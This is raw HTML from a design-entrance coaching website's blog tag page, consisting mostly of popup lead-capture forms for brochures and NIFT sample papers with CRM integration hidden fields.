<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>

<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Classroom-Map your Design Career Form-SEO" type="hidden" name="leadCampaign" />
<p><div class="cf7mls-btns cf7mls-btns-last-step"><button type="button" class="cf7mls_back action-button" name="cf7mls_back" id="cf7mls-back-btn-cf7mls_step-4">Back</button><button type="button" style="display: none;" class="cf7mls_next cf7mls_btn action-button" name="cf7mls_next" id="cf7mls-next-btn-cf7mls_step-4"><img src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" alt="Step Loading" data-lazy-src="https://silica.co.in/wp-content/plugins/cf7-multi-step/assets/frontend/img/loader.svg" style="display: none;" /></button>
</p></fieldset></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay brave_popup__step__overlay--closable" onclick="brave_close_popup('34983', 0)"></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_45411" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_45411__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="630" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('45411', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('45411', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--OP44db1jSJzFyR6ln9v" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-OP44db1jSJzFyR6ln9v__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP44db2wDkLY28J5uhc" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download NIFT Sample Papers</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP44db2wDkLY28J5uhd" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP44db2wDkLY28J5uhe" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26395-o27" lang="en-US" dir="ltr" data-wpcf7-id="26395">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26395-o27" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26395" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26395-o27" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26395,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Are you interested in guidance for exam preparation?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field5"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField5" aria-required="true" aria-invalid="false" name="Field5"><option value="">Choose</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
</p>
<p><label>City</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField4" aria-required="true" aria-invalid="false" name="Field4"><option value="">Choose</option><option value="Mumbai">Mumbai</option><option value="Delhi">Delhi</option><option value="Ahmedabad">Ahmedabad</option><option value="Pune">Pune</option><option value="Bangalore">Bangalore</option><option value="Lucknow">Lucknow</option><option value="Kanpur">Kanpur</option><option value="Indore">Indore</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Aurangabad">Aurangabad</option><option value="Other City / Town">Other City / Town</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Self Study Material" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Distance-NIFT Sample Papers-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div><div class="brave_popup__step brave_popup__step__mobile  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-width="360" data-scrollock="" data-height="620" data-popopen="false" style="z-index:99999" data-nomobilecontent="false"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('45411', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('45411', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--OP44db4pbvR7-qbuEy6" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-OP44db4pbvR7-qbuEy6__shapeSvg" fill="rgba(171,206,82, 1)" style="width:366px;height:52px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP44db4pbvR7-qbuEy7" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download NIFT Sample Papers</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP44db4pbvR7-qbuEy8" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP44db4pbvR7-qbuEy9" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26395-o28" lang="en-US" dir="ltr" data-wpcf7-id="26395">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26395-o28" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26395" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26395-o28" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26395,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label>Full Name</label><br />
<span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><label>Mobile</label><br />
<span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><label>Email Id</label><br />
<span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><label>Which standard are you studying in ?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><label>Are you interested in guidance for exam preparation?</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field5"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField5" aria-required="true" aria-invalid="false" name="Field5"><option value="">Choose</option><option value="Yes">Yes</option><option value="No">No</option></select></span>
</p>
<p><label>City</label><br />
<span class="wpcf7-form-control-wrap" data-name="Field4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField4" aria-required="true" aria-invalid="false" name="Field4"><option value="">Choose</option><option value="Mumbai">Mumbai</option><option value="Delhi">Delhi</option><option value="Ahmedabad">Ahmedabad</option><option value="Pune">Pune</option><option value="Bangalore">Bangalore</option><option value="Lucknow">Lucknow</option><option value="Kanpur">Kanpur</option><option value="Indore">Indore</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Aurangabad">Aurangabad</option><option value="Other City / Town">Other City / Town</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online" type="hidden" name="leadChannel" />
<input class="wpcf7-form-control wpcf7-hidden" value="Website Form - SEO" type="hidden" name="Field8" />
<input class="wpcf7-form-control wpcf7-hidden" value="Online - Google Search" type="hidden" name="LeadSource" />
<input class="wpcf7-form-control wpcf7-hidden" value="Self Study Material" type="hidden" name="Center" />
<span class="wpcf7-form-control-wrap Textb3" data-name="Textb3"><input type="hidden" name="Textb3" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="https://silica.co.in/blog/tag/bachelor-of-interior-design"></span>
<input class="wpcf7-form-control wpcf7-hidden" value="Distance-NIFT Sample Papers-SEO" type="hidden" name="leadCampaign" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

                           </div>
                        </div>
                     </div>
                  </div>
               </div></div></div></div></div>
                           
                        </div>
                     </div>
                  </div><div class="brave_popup__step__overlay " ></div></div></div>            </div>
                     <div class="brave_popup brave_popup--popup" id="brave_popup_45412" data-loaded="false" >
               <!-- <p></p> -->
               <div id="brave_popup_45412__step__0" class="brave_popup__step_wrap brave_popup__step--mobile-hasContent"><div class="brave_popup__step brave_popup__step__desktop  position_center closeButton_icon brave_popup__step--boxed closeButtonPosition_inside_right has_overlay" data-nomobilecontent="false" data-scrollock="" data-width="660" data-height="500" data-popopen="false" style="z-index:99999"  data-exitanimlength="0.5" data-layout="boxed" data-position="center"><div class="brave_popup__step__inner">
                     <div class="brave_popupSections__wrap">
                        <div class="brave_popupMargin__wrap">
                           <div class="brave_popup__step__close"><div class="brave_popup__close brave_popup__close--inside_right brave_popup__close--icon">
                  <div class="brave_popup__close__button"  onclick="brave_close_popup('45412', 0, false)" onkeypress="if(event.key == 'Enter') { brave_close_popup('45412', 0, false) }"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20"><rect x="0" fill="none" width="20" height="20"/><g><path d="M14.95 6.46L11.41 10l3.54 3.54-1.41 1.41L10 11.42l-3.53 3.53-1.42-1.42L8.58 10 5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></g></svg></div>
                  </div></div>
                           <div class="brave_popup__step__popup"><div class="brave_popup__step__content"><div class="brave_popup__step__elements"><div class="brave_popup__elements_wrap "><div id="brave_element--OP46JQeA4a8dhZFFQL2" class="brave_element brave_element--shape  " >
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner">
                              
                                 <svg id="-OP46JQeA4a8dhZFFQL2__shapeSvg" fill="rgba(171,206,82, 1)" style="width:674px;height:57px; " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" preserveAspectRatio="none" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40"><rect width="40px" height="40px" fill="" /></svg>
                              
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP46JQeA4a8dhZFFQL3" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Download Brochure</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP46JQeA4a8dhZFFQL4" class="brave_element brave_element--text ">
                  <div class="brave_element__wrap ">
                     <div class="brave_element__styler ">
                        <div class="brave_element__inner" >
                           
                              <div class="brave_element__text_inner">Please fill the form below.</div>
                              
                           
                        </div>
                     </div>
                  </div>
               </div><div id="brave_element--OP46JQeA4a8dhZFFQL5" class="brave_element brave_element--code">
                  <div class="brave_element__wrap">
                     <div class="brave_element__styler">
                        <div class="brave_element__inner">
                           <div class="brave_element__code ">
                              
<div class="wpcf7 no-js" id="wpcf7-f26365-o29" lang="en-US" dir="ltr" data-wpcf7-id="26365">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/tag/bachelor-of-interior-design#wpcf7-f26365-o29" method="post" class="wpcf7-form init cf7mls-no-scroll cf7mls-auto-return-first-step cf7mls-no-moving-animation" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26365" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26365-o29" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:26365,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8&quot;:true,&quot;notice_dismissed_rollback-cf7-5.8.1&quot;:true,&quot;notice_dismissed_update-cf7-5.9.2&quot;:true}}" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="FirstName"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required exitcffields ecfFirstName" aria-required="true" aria-invalid="false" placeholder="Enter Your Name" value="" type="text" name="FirstName" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="MobileNumber"><input size="40" maxlength="12" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel exitcffields ecfMobileNumber" aria-required="true" aria-invalid="false" placeholder="Enter Your Phone Number" value="" type="tel" name="MobileNumber" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email exitcffields ecfEmail" aria-required="true" aria-invalid="false" placeholder="Enter Your email" value="" type="email" name="Email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Field15"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfField15" aria-required="true" aria-invalid="false" name="Field15"><option value="">Which standard are you studying in ?</option><option value="IX Std or Lower">IX Std or Lower</option><option value="X Std">X Std</option><option value="XI Std">XI Std</option><option value="XII Std">XII Std</option><option value="XII Std Pass">XII Std Pass</option><option value="Graduating">Graduating</option><option value="Graduate">Graduate</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Course"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfCourse" aria-required="true" aria-invalid="false" name="Course"><option value="">Which entrance exam are you planning to attempt?</option><option value="NID">NID</option><option value="NIFT">NIFT</option><option value="UCEED">UCEED</option><option value="CEED">CEED</option><option value="NATA">NATA</option><option value="Not Decided">Not Decided</option></select></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="Entity4"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required exitcffields ecfEntity4" aria-required="true" aria-invalid="false" name="Entity4"><option value="">Which  Centre is closest to you?</option><option value="Mumbai - Andheri">Mumbai - Andheri</option><option value="Mumbai - Dadar">Mumbai - Dadar</option><option value="Mumbai - Borivali">Mumbai - Borivali</option><option value="Mumbai - Goregaon">Mumbai - Goregaon</option><option value="Mumbai - Charni Road">Mumbai - Charni Road</option><option value="Mumbai - Vasai">Mumbai - Vasai</option><option value="Mumbai - Vashi">Mumbai - Vashi</option><option value="Mumbai - Kharghar">Mumbai - Kharghar</option><option value="Mumbai - Ghatkopar">Mumbai - Ghatkopar</option><option value="Mumbai - Mulund">Mumbai - Mulund</option><option value="Mumbai - Thane (West Station)">Mumbai - Thane (West Station)</option><option value="Mumbai - Thane (Ghodbunder Rd)">Mumbai - Thane (Ghodbunder Rd)</option><option value="Mumbai - Kalyan">Mumbai - Kalyan</option><option value="Pune - MG Road (Camp)">Pune - MG Road (Camp)</option><option value="Pune - Bhandarkar Road (Deccan)">Pune - Bhandarkar Road (Deccan)</option><option value="Pune - Pimpri-Chinchwad (PCMC)">Pune - Pimpri-Chinchwad (PCMC)</option><option value="Pune - Baner">Pune - Baner</option><option value="Pune - Viman Nagar">Pune - Viman Nagar</option><option value="Pune - Kothrud">Pune - Kothrud</option><option value="Pune - Sinhagad Road">Pune - Sinhagad Road</option><option value="Bangalore - BTM Layout">Bangalore - BTM Layout</option><option value="Bangalore - Malleshwaram">Bangalore - Malleshwaram</option><option value="Indore">Indore</option><option value="Bhopal">Bhopal</option><option value="Nagpur">Nagpur</option><option value="Nashik">Nashik</option><option value="Lucknow">Lucknow</option><option value="Aurangabad">Aurangabad</option><option value="None of the Above">None of the Above</option></select></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p>


<!-- AM-30-03-2023: ExtraaEdge Integration Parameters. Pls do not delete/modify -->
<input class="wpcf7-form-control wpcf7-hidden" value="SILICA-02-04-2023" type="hidden" name="AuthToken" />
<input class="wpcf7-form-control wpcf7-hidden" value="silica" type="hidden" name="Source" />
